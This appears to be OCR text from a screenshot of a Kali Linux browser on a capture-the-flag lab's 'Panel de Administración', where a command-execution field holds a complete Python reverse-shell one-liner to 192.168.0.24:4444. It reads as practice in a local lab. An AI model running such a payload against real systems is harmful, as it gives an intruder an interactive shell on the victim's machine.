 172.17.0.2/login_page/admin-panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Password Strength Me... HackerGPT | #1 Truste... Dockerlabs RMO-GTFOBins RMO-SCRIPT PARA-E...
Panel de Administración
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.24",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"]);'
Ejecutar Comando
clicar mas não vai fucionar
Cerrar Sesión